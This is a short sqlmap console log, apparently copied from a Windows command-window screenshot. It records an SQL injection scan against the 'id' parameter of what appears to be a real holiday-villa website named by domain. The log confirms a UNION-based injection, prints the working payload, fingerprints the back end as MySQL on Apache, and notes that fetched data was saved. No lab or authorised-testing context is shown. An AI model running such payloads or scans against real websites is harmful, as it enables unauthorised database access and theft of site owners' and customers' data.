 C:\Windows\system32\cmd.exe
[18:53:25] [INFO] testing 'Oracle AND time-based blind'
[18:53:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:54:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[18:54:37] [INFO] target URL appears to have 1 column in query
[18:54:38] [WARNING] applying generic concatenation (CONCAT)
[18:54:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 co
lumns' injectable
[18:54:39] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 120 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=1"' UNION ALL SELECT CONCAT(CONCAT('qxzbq','RPHSVRIrxZOUextnGlms
NoVchSNPFcavBeOnGBzm'),'qzkbq')-- ENSt
---
[18:57:12] [INFO] testing MySQL
[18:57:13] [INFO] confirming MySQL
[18:57:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[18:57:28] [INFO] fetched data logged to text files under 'C:\Users\Toshi\AppDat
a\Local\sqlmap\output\www.goaholidayvillas.com'
[*] ending @ 18:57:28 /2019-05-23/